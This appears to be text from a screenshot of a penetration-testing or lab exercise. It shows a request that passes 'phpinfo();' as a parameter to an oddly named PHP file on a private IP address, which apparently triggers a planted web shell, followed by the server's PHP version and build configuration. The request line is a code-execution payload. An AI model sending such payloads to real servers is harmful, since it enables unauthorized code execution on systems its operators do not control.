 192.168.1.112/2021.php?8=phpinfo();
PHP Version 5.3.28
php
System
Windows NT DESKTOP-U42DCS3 6.2 build 9200 (Unknow Windows version Business
Edition) i586
Build Date
Dec 10 2013 22:04:40
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze"